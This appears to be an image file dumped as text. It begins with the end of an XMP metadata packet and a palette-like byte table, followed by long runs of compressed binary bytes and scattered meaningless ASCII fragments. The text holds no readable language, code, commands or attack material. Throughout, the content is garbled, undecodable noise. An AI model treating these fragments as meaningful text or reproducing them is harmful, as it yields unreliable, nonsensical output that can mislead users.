end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2  ,    N� ���������������@��#G#����������G������G������TmT���mT�������� ��� 
�
�����
�TG18i6??DD�D0D��?�����������w�F�lxIC!ŋ*T�@�̈́7odܨQㄎ5.Ir�'M:�r%J�IB���(N�rv����~�DEJժQ�V��u��S���PiË/^S78��X�6���E�@�2fe�9xӌm2�o��ʍ˶n�6+���`#�y��)�y���Ǹq?�,0P����Z$��P��1z���􄒊Z�6�%!�+cf��!#~j���SoL<��:�8Q�K��rU�U�Y�lպJ��W_W�2&�X�e�m�6��e�J��l��m[�|w!�9t���O�<ĉ5v�c���A9�`8 �N	Z\��;`A�ErT�Fz��j���Zl1�ɉ���m�фE���P��"J���Ԏ�)�Js?:�MY�-�P���X�@1|^3�9��y���Mz\������W`����a�O�j�C�8!�@%�@�CZ� �n(�F�����) �"��H��'����b�v�&#��iN:�h�OAu�K%�
H=�sF"9���Qŕu�twLZOʥ�mĕ�y���2V&�$��%�9��W&�̓�l��`�ρ���FAr��Ɲ/D��*aQ���Q��}x�#�Ԩ��F���5a�ۦ�h�)p����p���+ѭݫ��UVc1���/Qf���R2�k���\���
������ߙ�Ɯ��.�l���T���@9i`��|�ٟ~�aGzF��P��R����K�p`�� �H0P`�*���$����RU/V�+�Xig�h�u�\�b�%5\��2;�W��γe���17n��6��f�l�� ��F	C ��'iJ�iQ�>ҾS��ŋ��F��,��\\p�7��[*E���i?+.����0��3!�*, Z�Uxm��W9��2f
�N�:��s���ރ���@8���I��!H�����W�hc5���F]��l6f�w� ��2AS	i:l{�u��_TJ`�U���$��y�q@
3�m<)Y�̳��h�o��Vt����� lPP�(�dFPa� w9�iJ 5E��E4`%x�����k�0�(��0崢T��o�Y�b*a�N���Ѕd�����/��{Bh�2�C�CS��ׄl!�f����!ƀ	Z���T����^r�e( ����#E�IJk��Aț�l:�`�`�#l`)�r
u�B1t����Z�c��-KzK��쁃�)�>��$�Η�&<�����&� ��#�>҆5�P��E!�S�2ER�*x��e�
��]�r�;�lđ�Q|�=�iGRqA��-c~Y���� .�a�B�fy��#$a�C"�|�g9���	q8Xibdf6��Rߵ?��ƟPMՖ�զ�U��,g��M,�5XDQ��5LU���>؝\,湒�ܓ�.u),�Z���t�e����I��|(GA�T��3��� ���'��2�D?���{�(%de:�lu�����(ƞ���;�^R`1_Z�b��
݄q���-v��4�hM�4�0M.a#ΘA }��9���q�gC�FP�A `T��EDٿ�8���e� EKѺ�u��*�U�~�U':ۣ4�)�Z���&��Wj)]��`�9 p���}�Ѳg	�q������y�AZ�-G�l0����8�������|���K����U�Z{g��b����D�Q��/�F-������9,�2�����-��#4�҆6|c{ݫp;gN`���nz Ųa�=�Q�J� �\�=�/xb�5�j#Vy�Bk�6��+dF�`�DNhK1F��)�\E�<`�X#��HE�%h�G/*;�c+}Ժ:��|�#N����9s D=����T˖��s���չ�Ʊ�1���� S������~M�_��7���������(1�i����.'գp�
�^����,�a��f{��1�Mkm����&����RJ�#�!��e��4�� �U��ʎ�F?���P8z�&�q��h@�0/�QNŰ�@��o�J3��K��< �,��y�� 1c��H�zq6,=꓆���@pqv�/�.6�>5��d3��!z�@ql��E�6y�E�cF�=�ڶ/&d�9�{ܻ��Tv]��UY����2 '2zk�oZ�˽��v|��������Dܦ�8�$Q6�d��HכJ�J�dG��2^U��X���n�˝���ȅ�wn���0��~U�,5:%b�����,�P��KF������L�@=���q�����NTX��1H�Z�i��«"�?{" ��Cb&m�c�{<�q!G|s'w�&|Zew(��(�	UWu�"K{Wb~�w2W$��sSe��є��G*�Fab{�,Ѣt2]. p6�M0 %����B�Ni� ��@Y�JFX po��l�Ƅ�Wk�q7�U_��{H|Y�{��rWr]��7I�F���w�1�w�&x�+KR�`W|�ѐ}O T��}�����y�]臃7��5�M��� &7T'�zF�T�#�9P������%m�q�_�1r^��[|����ׅ�W)U�w���p*�C$�17e�eA����s�����3�"-�W5P�h�e��sm�#@�R�E��p`�p 6{�����(,�:9�J�hP<�:�r������{�x�·�gz l�snF27r�%ڐ�s�C��a\�&��q�4%@0���Q�W�v8<�X	b1�.���!��8p�����4��H��H"�8UmG��ю�H)�f���Z%��X��h�I���ؔr��x�g�r�BiH�Qc�}G.� 	�}��}��va�D��X&������q����9�TY�%y�q}��1y��Y�h�QU5�����E7���]�K)Y��D���	|Bi�E��M�3(���{[�)
d�$
m �ы�.�pPIqP.�,�1S��,����o9�~5H�%0�Ո�rY0��.^ft��:ㄈ�KHc�W{��vW�q��:��p�_虜y��ٙ�	����x�I9��H����ɈZh���B�p@=��xX�}b�=��3�8�ɑo�Q`��	�	�#�!��,@x P�����`���X:�5�lgW�7IU8v��<ٓU��@ )���
����Y��	��ɞ�i�'�MڞB)�i�(�Eʟ����`�b��B�(�Ʋ�� �f��,n9����qj�
   0��)ބ&�S�`����G�֢0� �؄3��5�)U11�%���q����]�Ӏ�i�Xj��Z��j�OZ�Mʤ�
���T���j�Vz�[��ǢD 8`�v(�b�4%�ʂ,�RL ۴�̺MvZ�v�v��@xZ����\��t����2I-0C ��8�6��6���vh���9�iZ���y��گ��U��p��z��P �?�?�g��4wh�%����,�Ӭu*����y:�wJ�@ȉ� �ŭ7T>'��Z q`C���O�ׄ2�ͦJ E5�(�:Z��ک=*	�g����J۟�Z�U����ɖ����[����}`@M Epg�}4��)��d�}H��=vJ   � sK�x:�u;�#+���d-�W3����,�r35�3C`�06��8�eg��:���7
��������=zP�i�H��Bi�BY��
����ۺZz��kK�W�~���_���O� b���7��O� 0��5�
�qk�pk�@ �[�#�� >���a�C�eN��oL�Cp�;4넴K�����Z�&Ah>�q�ؓ�9�<ڣp|�{�V*Rjm���	,�������j�TK�l���K$ `��_kk�;WpOi�[�&*ya�߷j@��j��[���˷x��f�ck>< ��H;�\��C�pqP�븐J��[�� �M|���:�p��v@���ˣ��9�+��k��Hkmh���v��{��ڴL�W�s\���@��A���[��^�0�gp`
��7+8�	?��x��#K�6̷��;�8�;A�&?�X��I�q��P�Q��{�';%�"�����Š[�����j��k�˲*�m,���Ƭ[�t����������$ ����`0NpW�`�������p�և*�����l��k�#K�����B�ÍaN�\X��3�4K�c� ��������t�R���)˴�E޵l��Ɩ��l��h,�n��T��s�ƲZ�T{�[yU@U@I,���̀��Ռ���N�͊�̀s�a�������L��i>��a夾7sf淲i"����,c� ����7K�mv��Y���:�v�[�����O-	Sjm��т���\��j�!-�"]��Kҕ�|�ҁ��.-�^�^���#� �|�8m,�>]I9 SzKԚݡ "ϐtC00Vfա�I<���� -���<����PC5Q��Z���֑���=�]��ִ��h<\����ܸ[�!m�n,҂������UP��L؅mؽ�`���$����q� 	�}
�9���D '�f�S�=��+ڃ��"p�c�������ϧLۨ����jŬdc���	-�o�� ��������ym��]�����ײj��� �}҂����Ӈ�^;���'��'��_��m��9��n`�윽����ߡ-���3�8N��9CC-��XM���ꝲ1m�����D������o-��m�Ѝ�����mǂ']yN)��,�҄�4���ݻ9N�N�t�°�G�i�%�G@ {B|+�C�~�|�N��ڡ��u��� �I�����T�^-А��aM/��/��
���e��9�n�O���\�s~n��|����� (�/��UP��Ҁ.�<��,�M@����ƫ��±��eA=
PE.��#��� ������M��N��3�^�� ��]-�s��^�K���S�q���.��]��v��&.��`�L&Ծj��₍�|.�N�[����|7]�k���\���o�e�n�B��L����;��Nk�W�I��6����\Mv���Qs�&��������>���9k)Ɏ���Ǖ�/^v����,��/�9N���������<p@ �~?�^�������@��y��>�3����k�k�6k��M���ˮ r�b�fM����o������܅ ����'��D�D�:LPů��_���|�����1=ͽ��3O���'�B8�� D @ߚ^���\�������yP-�b�2� ���HƱ}����_�����������������X�X��@�X@������X�9���?���DD�%XULUU%��%$U���$$����`��`�M��M��EWWOWgNo 
 oo�
�������6�r����L%CC�`���ဋ*Dx��	^�pa̅X9$dc!9�I��ƒ�@�Rɪ��U�^N�Y�P�H�&)�TIS'O@?y�$�(S��P����X�h�׮�t�
L��%�l�fѤ-S[�Z6'��}��-��w��{G�_y ���/�C|��C��񽄆F�w�r�6����fAA�\)R�i��l�Թ��!��+Q��6��ۤ�-��T�-�����ԩ@rU��+k0^]��"V�z1��jG�v[�gδ�{@�o���K^]&�ҳ�/��{��t��1��M�O6��h)}t�I�u����wڄ��"�#���"����&�lr�P�`�oHŴ
G�,��RU.Lt��V�m5]u�TAD2?���4�t�n]:��9zE� `H��1W�b
5aA��?��wX~��`�*��`�o&�`KR��k�i�'��q��l;�Q&�f�)�����!.B%�-��h�.��P��^ej1։��YCr'�ZH��D�q�����*]u������L0Aę��ɫ�e�G@$�-\P H怒�%����vNx�j���m�����%���#P�(�%Z����!�IE�U5�hc6b�U/��X�1>z���ۅ��2C8����Z��ƚ�<�%<�:O=����?.x�BC
��VX5�J4��9ڂ�y&-��U��k����F�N<	�	n�憔�)�8�-��x˽�:���\�cXȜE��5�k)l�W�C]QB�:�Ta���J���������^2�XB5$�7(� ��f>�);�I���
I��r������ύh�!l:y���v�.�L#EL`�Č�Lj#�7��tY���{mp3�H3�f�g^8����yܤ��^?ȃe v睲����^r�Ld޳L�>��ٳr��`h,�ɹ��/����31���E��u�1E��b#�_��.�©uj,�i���hx��lK�7��$��
n��膷���s�C����|&�
�j��F}�x�2#���lA�V�kakQ�]MH��ӡ.(�;��P�@
Į���!H)Ji�wĠ�6�iT�C^xR5�呰�Y����y`�n �s�2y��5j�7���d!�� 3%��H�(g�IB�����'��������"��	����@������P�b�]�)*g���[�U�6�=IJ��@<�FM��Jq�D8�Bfh8�pD '�t(H*2Y��T����$�,"牡��'QDe$:��@]�\A1,cY
I�`�%���)Memi�58$�� ��2SU�MLz�P�L1MkF�٤�gȘ���.�A�H��Z�	���" �8\�@VPI���ɓK��K���\B&�듟�E���%��p��[d�঄aA�%�w�Y�2&��)I�؆2Ue6�w�A)�q���So�A�
	�0Λ�$~d�\� K�=�'vJ�8�,3X"I��PK���	�����s�U�*�^Y�-j�U�el
V	j�_�0i�Ӎ��x�d<: x��^�TP�n�ޮi>�l|����8�⍇
1�@��S5a�!A��RQ����4�;��ϠA��VD(H$P�����]�l�P�`[� v�Bo��-���Ѻ@u��9̑np�	� ��
�\��);K��X�eq�-\	j��G��uzk���;��i��pԛ���)��e>�3DE@��'H�(H�E����`e�Bq�K��5��p1��
'��o��\���V��ð���VN��#W��.�b�ű8�9�qr�h,ǅ|��z<��2k��d��<����4�*q�����6ү+���*[YR��W��ܯ`LŬ`�-[)�A"��	 �K]�LW�@�V�U �chAN�ΐdB��ҏ%�Ņ<��fL�\B���&�" ���@(�H���6M�җ~�(�J�;�쾥�I�E@)�&i���-e�e��n���n���F�֚;E0�4�T���Y������D0��ͩËc%��̦` M�Z�Ї�~(��4:�R/Q�4䣆2�Ke7��:��Ԭ�+���m���݀'�/�q��άf�#�:��^^��ZǽP!XB���h<ω+���M�,|�6Vh�H;V�$} ��|����*4I���l�LQI�q~��	h�9���I��[�E�7|�oUg�FΉN�H��88�58�pu��aI�2O�{��% ��80��9q�Ks�{�rq�9���(������3Ċ�7�uR|g�{�x�ws�o�%��s����O֯�W��!E�\:�n4��y9����l�8�>� �p�wa'�m���q��8�=�R��Hi�b�$r0�8Xc�Cc·rؖm{�w�xQR��}�d3)~�s��s�6E�.�2o�W(&r.��o�GFapV�K��[F0�zc��wuW� �6��k �6/�C?�{�'Y��RXX��b�THr�D>˶ly�}�b�6�r/'n�7-��I� J9#?.(~�BZ�J�Ey��_D�~=�U��jZ1`��/Ok�p������i�L?����� �zf&_Ȁ��X�R)cƀ�56h%�|�lz}(�Q�x&��Wiè�2�D҂�3~4(���TB47t�f@JヌLphk�Pzg���7��SuM�k
������ &{8���m�����1��8.�"�R�#N�Ech�H��y]�c���W��dO�W�Gi���6�n��d4q!�4��eS�U�bbv#��K9�Ka1p&��xp��P�*mp�t�Gp?P󸅬���+����w)E��%�vIQ��x��[�,�X���}�0�Yd/qsK�>��2�<W~�x~�D�B��=�~�  W[��[�QjUp̠�䄸V��{�8�?�<�w�r>�EI����t��x>�ESڥ8�$Iym��:
IC��f�v��E�G� �%���:,�Tiّ����d��~e(�jaD�F����P����b�X�p	���6�p`�y�E�1��=f �|i�CHw.��uG��']�f���n�Yn��LQ��5O���)3g�!�(E��i8x�����o�[ƍՒ�X�lŗ��Uuȃ���z��+�i`>��߹+��+ B���b�Ec���Imh�lzSNV	1��i�[)���&� �y9�޷�]�nJVO�W��	88.��4[�(L0���yaUF��`�8�f�ɜI�p8�6���=)���h��+�!�5�b�w�CS2V82EmtǆŦ+����x<z `)3�w35�.1x�I!�FJ;�Se�PZy�6tYb%ֈY�p\s� ��*�A�U��@aN� ��k�S����[m�� ��s:4��5XԦN�t���I*�w�8�ZYvh?�x�a�n)hnV`Y�Aj!�J�j�?���O�Jj�.��e(YF��z����C�kAPM��ʓ=�r�x wb8B�ቔ(>Li0P�0���$�S)H��i��;z^��^�� �z�Ax���*?fY���-H�s�5�")eY���e)y��⠜r�S�SG6U'�NO@�<ٴN;��H+FI�b�����g�Ԕ.�H�v�p�Ht�+y�$*����Y'G�&y(O�� 1s�,ߚDE�zKi�XZ���������Ѯp�~W�taU��j�`�/)���Fd OPqГ�ʹ��nZ�ܙN�1���vHY8���&��IN�D����	�=�3���Tq� AE����F$,kT{��7���T�j��9@��~��~�P[v��h����V2Yu��O� +��{��h�����-�q+w��b����צ����V�� �9-�gn�r9�t�vk��&�*����ò�t����I~���+.8k(��o��tL�;��t���� �W��PKK�빽ȓ髾:\I�g�M��������(�5�H��+�Yn�i�5�
̲wK�pn�x��_�_,�
�9F5������� ����ZR6��Z�2�j؛`� ��5`��m��,�6�����J������>hb�y*r(�\�|�;cvW��2H�����r;*��T�����,v�D�p*��/�/�)P�_�n�-�ZTgE�����ƀ�� eE�t�;�B��kz~<6�fL�S�v�O[����B�,#�擅?<wM9w�:c�Ih��=I Ol������IzHE� �L�A�������)0�x���* 
��D������
�"ǼYj�s7�:F��̜�K�5:�%? �m���-��t�=r
���BLm+hH��֖l�#�}gC$��sb�q�����\�`�е,�}�
m�\
��D)�d��x�x_<�=j�u���tZ*�\ZV���K���0��|�������@�(:2�%*&:-X��]^;h�A���X��γۓkj�P|���D�O`M��=��
�մLж|ժ�и�.��`��Ђ��3�x�m��H3Ǉ���?8F[ڠ,�/_
�j0�A����[����,�u�R,�N^��8�y��ٵF��wD-� ��,-��N�������a|�Ym���;�Ŭ�����kɛ'|ym���lyBq�'R��s#o�Μ�*�u�m5|�%�XȔA�Ӏ���q݅M,�\.Pvh�����j��gkٿȣ����,��[��L�-˴|�-����Y������ ��J�n�A������}t��B8�<��ױ��{9LҰ������p. u�~�C ��X>��v���?��A��G���$���ZŃ��@@ڴ,�����)��Z�䥝��䠮��U�n3�nl9̆h�°�H�̌#��Au}lҘ8,� �|��t�[���Ȏ����,��}�2��b{�����7�m�7D������M-��YAE�&��bl�Gnв\�Z����N����O�P.n0~�7��S_��s�T��Ѿ=��U�)lV���|��ĳ+`��m����N!��M�q���%\��bch'�D�$����7���E�h�|�E�}�ő~ړ~�Y�� *��</��=�����N�M�V�"e}��J �~,�m��N�]vs���ݗ������4���>1�S_�A�Fj�x����em�&g���c@�<J���Y��ڈ��Vb�"�`�E��BO�喯X���ZLE���d	ez��n�=�;��Z�6�#��$j&z��iO��;����q�db�cmu7�w��ϊ7f+����&(ʤ!x( Ч]���^�@������<��n���N�</��Mƛߑ����9��v���o��W��Q�� DU$$�����$`����`��`D$%D�DM���?��M��������M���DL�L �L%��������LQ   D�??c6cE6E����B��V�B*;)�)/�Z��Lii20! ��>�PpÐ 7*�I����x;�2� �@sʅIn$�#3�D�R�J,/ab�I�@n�Ipgς��T	P�h��H�*-�t!CN�JbD�TJ` d�@��P�8Q�SY\j݂e�V�RkqA��뗯����K��_��|@!@&j�"`{��[���"KVW��:!� ����=zZ$��@�ȏ�p�@D΃6R M`�D�܎WQ^��͕4���H�&S�t	3a5o�^�zϟ��M�}頢O�7��j�H�$i�D«�N� ��u�ǁ��ⲍ���U,�L��ˀ���A2X3�0�X�6�9Vą�C�e�a�C;h!�=��(Zm��%���i<94�Dn�v㉺�я� g�Iƙt\r+-�s�A']NXeuT4P Bi�R% �x�5yR2zYAP�&�&�p%Y��r_Zk�����'W:3�]Q �́����0�:hXW���CT�7EDFن䰃Nf����l�Fc0��Z�QPQEnhюM��C��<�)lD�r�J*	��8��S�S^T��U[E�≷���A 	�h�g�_l��W���|`�����u�-C��0���]��K_�(��.�(5�M��6��N��pX���h6j����#�]I�� ȫEC>"�`�>rP`r���+F�'	7�����dsM2K���Q9X�D�ݖ�d�ݚ�pK�y��YUV
���m�+真@��[��5/,�R�˽�,��xz�2�VB��8x(�M���d�V��Ěm��=0�U�ϔ� �lq�����D�����s�cm�ads���,IF�~l�K���LON�Su�YI�Q�^����H���_	W���U�ugR�֢�r(�ᩊ)j���).�ׯ�oZ`��*�/�n�7,�.���:�NdD��1a�l��������2"Ҁ ��\	8w���"����"�,9-��r�6��E�:S��p�-Uai.tڗ��p5�<�����F�6� >L_	j����e���"����+���f0��n����"7=��6��n8�S�`��,���CT�Q�p�8�� �p�p` D � 9g"�0�b��� ! ���$��F�1s�Ί�3ҎI2YьFJ�	�w����w�Cܐ*f��$���`d퇸D1��	o��]�ÞZ����{Q\�5���rSP_` 6�����0J�aqh� c5�#�)������
eZ�����0A^�����dh�	�L���� 8��̡Z�0U�����Lv���Cy�Q�wA���-��% DJ�$K�Ye����z ^ c+s�V��x�4�,N���� �g��̈́��(�**P�8�6��1rc�;,c����K�5�sO|F�c8X &����r��3
6ؠ����B9G"t�����V�!�%��FGh�~�'+$�MR���0x^޶Z�����c�� ��@�k�|BѮ���N.��Z�>������i�çf�qSŞ+*%�n�o�����ุ�Q�E�A�A��@�&��~Ph�@�?h�X���Lġ(AJ �{�l�* @�;��$����Mh2���'�/�/oL�q�g�3� �m�y��n�D�]��^��؞�-�bBS%u_5m�5Q�͂V3���f7��)tl�2^M�Ie*y�qs��d4 �\wH~@�@@am�`��j���F8@��^SE�f��a;�$���9�s�u&[ʞ����c�l<p)�j���i�� �`����l�*�^��G�0�9=3Ą��
SG����X���E�z,T��3D5
�2PA
���Ŭ�$�\�)�V�-X��w����]�!d��)�t6@����K�n$'=�X���vi�/�v���KE��c�&���-MO,�E�=��5�b��i����+Y��NC��P��"�V�h�����^��p����",&5��F���<��#����l�"M�D Hy�� �*F� �<Z츪@w�rl��4;D5�q�[�O�7:j޶
M��q3�ic2T\�?�+�����(�̆4���rJv�����1�'���Ĝ�p7��sk2ڐ�6w��q:
Wx�⥶q�v�\�x|���>Х���<�	H������8���(t��"�

����
rp/|/ґ���FGsG�^�*��[rzR�6<�G���4OMe @���n�t_,|��g��b�y�}�rGj�� 7�����!�~.�Ư�Ɲ�3��Q������3�O�`��@���` �K^�PM�u5-`���r	�?Pk~%���V"@r�FfȲX��$A�;�;>�J�W`O�{��R�UuW�gX�/ƀ(I-�*��TC�egv��oD�!b�W��Gi��u�7��}�vRP<�0~'j�F�?�P3��;�p�W9�H���6��*� A���d~�/���們y�^@�*�i8 �_�"_C�zx_�${H�;�Y�QSH�4䖂'�J4t+�Y/�X�n{�a�I�WZ�� �|̗S��o�>Z�uF8���u�Fk�VkOx{�0���7�dF��F��W3��u)� |��+` �� N�kkx�+w]d`�vx� �  � pEr�i�^�n�1��;�G"B�um��m"�Q�q{ R��YO!*��6�`���fZ��Z�a���uG�/�VZ�5�9�oL\�/�(~�f}�q�0Ӑ.c�i�0F�t��21B�F#R]m��q���)`l� &P&���r*w�x�w���߸�8rE �A ���0f��I��X�v��YVnq֏�JRWC�؂�H��b�BDD�V���
Gh~A�S=�dDmӑE�u��r5kr�yH��P)'��q8G*��/ps��adA� +�� ް C����H��N� ����x� r`��1@ ��^�zƂ$^Ɉi%E��e�p�Bs�JN�{	�R��nqyZ5`�9U�t�`7(z�~�Z�s�h9%�FW$ّ^W�ܷ�7�#q��MT��rU�!���(�� G0��m��H���i&�  �ظ�k�N �ด�&�sA� ���m��3�{`�_�%c�_�f��{2��m)�	f b4ED�|� �v��qE6u-���%�S�Iv�V�����W�+�)~O؄��B��w� N�v?S X�N�"*�`�p @���V0^����� �	 ���	P����{j��j��@%@@8� G�e�u5���B�g6{�C{�Y�MלO� 	5S�{8Z�&��;z�
��b�"ņ���L �@T�� �؃�Appeky��I���p�bTH)2��q`�c���kR�r ��2p�b�rb`d*����g Qps* � ���tmÒ��YB���U4=a�g9�ϩYl�ө��0��Z0`aDe/p�%VE+MCD�4�9'� o�ak�I��2{ȃ�7W\�'1�s1�c@:E �S�y�t�Bi��"�6+�d��������(�)��,c�/A�Q�*?"�$;���*j&Y������(��M��my<�*��)�Kz�?P��"C�*��/��KBD����~���ِ۱�hET
�� 1��Ng
$Z����X���v]&�k����P���۪�ẳ)��8P��z���AB�4h����t?Q��JnM� ɖc��Yu�daU bY�%��	jA)� �Z�G65�;���9ػ��B��W-��|�� k
C ���Br�?QZ�����r �譨�0���`"��;+��G`����� ApQ�Q�LKfO+�ɢ�{���BK�{�Z�����Y��R�t�?t�`��r
0��"��u�(�
i�@��s���e|��|k���0�M ��R��jAR�[���Q��c�+� � � .�v`w Q`h<��g�*�i@�� �d|��9J�#�Ht�#�2A�I{���6�3�4k�-$Lu��� bZ�R�y��="�Sz���T��r-5@D;,�z�^��!9����+��������e`�?��c5�
Q�@r��i@ުr��>�Q`L�;e�������d�D�VE��i����2&j��:��j��D�V�%|��컙ةa25(�	o��Bɦ� @6h��4r<��oC�(t��� JI�+�!鞭�;�%��)�����*�q%����)� .0�+s �Z�������^����*�	��vI@7zG��,�<�R�Qd��mҏ4�4#��P��G�����.@q~����ϛ�T�u�d |q@��-�Fhb���� X�f�B������џC� C�dF	ywh�f�d0jȆ*��<�<�b@l`�q%�oz+@�e+�;����1�C-4�z�V{�����Y�ǵ�)����D�İ.��
�$���2���iF��;��Q�yCb_7�7H���Ts�8�P!�0NWe?�t1����:�5�ü��yd�yL
(�� 9��3��؏��F� l0A!9��k=`]�#?W�)1α���tΒt��1x�ޑ�����,ۃp	S�J``��Zw�0ʆYѝ��n�T�;|�M�M��W��#�I�P���m��P���c��9���/ؑ�m� �.��& ��=0d�*��w��J��pUl��
,�侶�z�����-jԄ��J�%������lC��K�� U?��=���UZi� d���ۻK�P��݆Nr��T4)�8�E��݄�F�;+*��ۘ�M�g@a̸e��']-��e0��=�׸k>y _'��hd1 �"��{����L�bi{�nY2`��j)�(��;d�n�w����,"�,s|lKr̈́�#�/Yg���T�PEpw��(Vd�AQ�O��0��3@�����O.B��׳y���a\��ae �������Yޓl��29�׻f�,Ć3���>�Z{� �(�(��B�un��[l��U-)�nq�~I��}�I$i�6r -�NOa�Q��!bI/iH�T�C���e�2��0C0�p��@	� b ����AP��P tP�w�����s0�I��@�����pГ�i �� @�5�e��z*J`�;����Qt4�;h��5d����-H�R ]��P4NNT�ἷB��ݰ�^�JeT&����|�.h]�T�񐈾��:N��ft�c���! @9���w��E0t��Q@tQp���W�x�Xnd�H9����<���*�%�;ະ�$D �X��X�L@�LD%DD?�D����LL�U����U$�$�%�����������`�$UL%��Mq6C%Zr�������� ���$0%D0蜝������� L�x@�H�	&�P�a!��I�gG�;TH�����b,0@��	LX`��(P�D�s'J��7�ԤC�ER�*F%d�!�_�4$�8Xd(����K��_E[�P!D��@�a�F�48�;��6�4�Ad7o����T)V����xV"�d�"AL	^��A s ��ǖ�i8�4jn�d�֍�8q䶽�W�q.x�`Pn%0=O���c�i"�.���jV�-Z|�0����kT��CA1ED�J>$�!0eʜI� ����I���z�J�e�M���]r~E�E Q@AFZ� `�e�X��EH%D�`+$ ��$�X"J	�aW?�RE U�#J��,7Ғ�Xd�٢f��LŴ0P���ȡ�iը��5�p3Nk���K/�@FY�4�:d�If ���?4�@euAcDwA2	ѐux�Y�E;H�B	̑�	�-pTQaKsD��L �qAz�h�i5wT�Q�E�H& �C	M�pp���E�s@����� �`xX���&&{��#�64aJ�1V��a��b�,�-�c-��f��I̛6��-���\�F�Tf�M7�`�W? ��	5��
�5�c���d��&�	4�T���D'1�5��/ �CEi�Al�0�A&�t�Tb�a�.�!S���FD����;�&G}d�:G%u�LD��]G��e@aS-H��
xe!���5�|" "�H��e�Ĉi3�DJ&�Ad�R)ۺ����=.D$�<`��Y[_�D0̃�F�F.���b�%8��B�/�t�y�ef��������9UOLP�,��C@p�EI#A	�!g�D�$��E�0��M�<wܼ�Z���Bˌ������ ?,W��D}f�`�/����E,�`�F�f�]?�g����̎�@h��h�)�1�ћ�p�7L�?�E� ��A9�R�F�8k@/r�RM�\Ӛmt�TEf6����_��`
EW��]�ax�A"Fd�. �S���}l"!���C�|�?dx���&�SA�:��-�,rpP�Je 1 eh��ҽ(Aa��`;��H�\S���:���׶e��K��H��4�n�֪BíJ�oD�f�u4a�����yp����F�A��r����Q��Նt.4}Q��a�b�%����	����W������*�1�2�9�KB�����"��G�`ed@����!M9�}^e��E�E�!	��}`�$8��E(Qd��u?F�-	X�� �Q��[;�$�(lɛ����0�,���㤡Gz���Z7(� L�1ԥI�9���"s�41�A�q@�Ɲ��=��"/@�3C�\�(�ZP�"j�,�E��)qzJh�IMʰ�3��<g4�"@�� &�App�j�Q$���,`�O.�B���e��lk{�� -Y4���GQ���ã4��0�z$2#p ���U���p�\��p`��i/a�0��43D�1&L����m��td7���OS�ړ@��F`L,�0�D�	w k�'�;ЁJ����+�<��4���/�}�@q)�J���c�\��` �"��M�CӖ�����$�h(��Xt6����/�U��-Y�6�	nXc#ܑܼ�ѤW�F_��`.6��ոƴ�r����d��!nr����E�c_�*��� �3C�r�����������
u(����2ԁT���|� � `� (�p�W���TI�^�G
V�l�P��7 ��
6�c��`����(&y
L^8���-&���1aÛ	F�>\�4��Pm+Q�����,v�7b�9�a��e::���*��b�8��ڒ.!f gEٮ��``�Rn��9�*���sy�l�:́�bf�M��5��L��=�1:D��`
�+��7
`�����%t��h#��e{�x����d,h
N�X����H���u52�1G���Aj��Ű��	ϑ���Ra9��NQ������szH\��In�jT'�d&���P�.W�3Ԫ�׆��np�9�b菚ټ�S�q�0����*w/c&��R��R� X90�~E`��$�Y�.8��ز!��o��'�@�mց����D{ ��Z]?ؠ���ҍ@	��uL�r�~�����i�k �� ��Bpx#�EOB���]�hd@pv�z���i�s�X�j��@�%b�	{�`3����Ip�� s{�MP� ��Ml��ET��JP"���c`���	���� 0\�[�1,O׆��&��`R��"�.�`{��jSk#�M�%��r�&z�|��:	�6�zB��QDFd{Ѥ� 	�v]�u'o�:C� e N��e@'�|2fV��u�&}l�� �}-�ndw%PQ���3��cQ	�~��~��~�gp}�h��sj��-��-�F�$� �C$�gZ�#  �wy�Q��r�2�1z�0["s5Tqz6� r���Cm�ƦE(�d*�)nPC����t��cP615!3f f��0QME0nv'4Q�2U��[�EPv�[�y�GWC Y�l�2](^0`��G62�`�� os��t�7zSx��Y�R.�x��f�����pb; MЇ'vr1����W�/4&�0i:@�B�;�z|��c�!tQtO" �����uCY1�!�xO�Ȋ��|�1h'a�b�,AE0���U�wq �2[��E�X3��pq�]�	�`̘,2�hh��dh�u���Yux�#��r8j8�.�����@/G�ǖy&���	�r��s��/�H&[\��I�:��f���'na�a��lI$O��_�Q]�p.�E�����|sv�B�Q1��}L8vcw�����2N;@��oi�"!9��wד ����$exPf���c�x��o�q&�!7S��� Y�LЀ�֎�RSh	C�S&hB�q��p �T��<��Gli0;9^Q�n�bz$ٍ�m�(�$�.����|s0���A`���`+ ����i���;�sZ0�`�&*i�+�n��o7��P|�h~��(8PY��i��qq�8?� 8pH��K���!9�<�Ѱb��b��)C�cڙ�i�@u��lq�zs|ĥo!D@0{|��O�+%�X���U��SQe�eT柌R�D�N+��ha�UA}��E�G;�ʙ�(w!QA)�hl�X
���6;y`���C��vL�-��Z�Cr��ʰ8�I��2y'�ωy��cđnii&g����1oR�8�U ��Y�L�1P�3I�d2Iq��0�ِiZ��S'\E5S��uP��PY �W�F_�w%�DpeV�OEN�=r@n���V�u��$�(���:��SH��,!
��o�p�0{IZ�#$� A���`������� m�q�p�)G%� �E���a:��]������d$�G��J�G��8�s�z�u�^�)�@��lIg1>�UÔ2D��9�l6���zp ސ�l���X1��2M�ș����M�V+e���6k�X"J��JY�t��|�i�	q�mRV�@���ġZ�@ n@  ;�I m@H[+[�j�Kr�%���ās'7'':����i�Ŭ���
�����h]�mJW\���NW;��2�  T�'�Fl9��)�� s�4�a�Nį�FH+�����9�f�"�� G#��n#K�D��Ґ $����@  OA`hX [h%����["P��mbz=G�ST�+����k}2t^��{gH����شQV\�}��§b�t�M	��vK��8we6 �A g׋�MT��w��r� p�XF�A)��`�z?���D�"p���
��B����1:W��RM��KV�G�o`?P���(SX���j���$�0�����k�lR�Ap!�zrdB+t�M-E����r.��g+*<D�g&@a�s�UF�C ];���ǀ ��)r�d�� !qx�����Kwp���" {�t˓S|��lwN� O0�.�#^b�,*��QI�������� ��{uhO�pph0,69��q���F��~�yC�C��;d��z�1n`�:t����+z��*���y'P&��n��DD�(����\�5��aT�DF�v��y(f�˼�M����JwL�"M��m�;=�N�̎�pq��� �T@�4��1�T��8i����	Tpek�rho�%�z9+��/���꤆�TX�718�s�z!b�G D!��}B�l�`�a,��kҞ�:��*БҦ�e��ҵ�e��˗jf e�:#i1�*N�v&�� �C��<�?m?˜����S��-�A�`�{�?����$���� {� MP#;o��1e9��%�cI5��s67�8G�=8�s���=$�o=`�;��꓉��HKAD��ݻ숆�:c1i:�P����$�'ѽ����5 mPk�d��x�s���bڍ⯨� ��O�pU��>��(� �0�